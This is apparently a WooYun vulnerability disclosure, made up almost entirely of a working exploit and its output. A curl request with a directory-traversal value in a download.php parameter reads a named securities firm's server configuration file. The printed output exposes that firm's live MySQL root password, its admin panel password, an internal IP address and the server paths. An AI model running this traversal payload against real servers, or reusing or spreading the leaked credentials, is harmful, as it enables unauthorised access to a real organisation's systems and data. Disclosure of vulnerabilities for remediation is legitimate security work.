 ➜ tools curl http://zb.glsc.com.cn/dlarea/download.php\?mname\=\&bid\=\&bname\=\&fn\=../../../../../
../../../../../var/www/html/global_conf.php\&mid\=
<?php
$WAP_CONF['wap_root']='/var/www/html'; //wap站点根目录，一般与apache配置中DocumentRoot相同，如果安装wa
$WAP_CONF['wap_session']='wapbs';//wap站点session名，用于记录用户的登陆状态等信息，建议以券商wap站点名
称的拼音缩写命名，如兴业证券，session名：xyzq_wap
$WAP_CONF['manager_session']='wapbs_set';//下载后台管理session名，用于记录管理员登陆下载管理后台的状态
信息，建议以券商wap站点名称的拼音缩写命名，如兴业证券，session名：xyzq_mang
$WAP_CONF['wap_url']='http://zb.glsc.com.cn';//券商wap对应的网站地址，注这个路径最后不必带有�’。如‘ht
tp://wap.xxx.com’正确，‘http://wap.xxx.com/’不正确
$WAP_CONF['php_path']='/usr/bin/'; //服务器php执行路径,wap下载管理后台生成静态换成时使用。注：这个路径
最后必须带有�’。如�usr/local/bin/’正确，�usr/local/bin’不正确
$WAP_CONF['hq_server_ip']='10.192.206.66';//已部署行情主站ip
//mysql设置
$WAP_CONF['db_host']='localhost';//mysql数据库ip地址
$WAP_CONF['db_user']='root'; //登陆mysql数据库时的用户名
$WAP_CONF['db_pw']='10jqka'; //与上面哪项用户名对应的密�
//wap下载�
$WAP_CONF['download_db_name']='glzq_dl';//下载后台数据库名，用于存放下载区各个手机软件和手机机型的对应
关系，建议以券商wap站点名称的拼音缩写命名，如兴业证券，session名：xyzq_dl
$WAP_CONF['admin_pw']='glzq_123';//下载管理后台admin账户密码，密码自定。用户名为‘admin�
//无特殊情况不需要设�
$WAP_CONF['save_root']=$WAP_CONF['wap_root']; //储存文件目录
$WAP_CONF['zx_root']=$WAP_CONF['wap_root'].'/zxdata';//共享资讯目录(注：wap中的资讯全部来自此文件夹)
$WAP_CONF['smarty_root']=$WAP_CONF['wap_root'].'/libSmarty';// smaryt安装路径
$WAP_CONF['manager_root']=$WAP_CONF['wap_root'].'/manager';//管理后台目录
?>
www.wooyun.org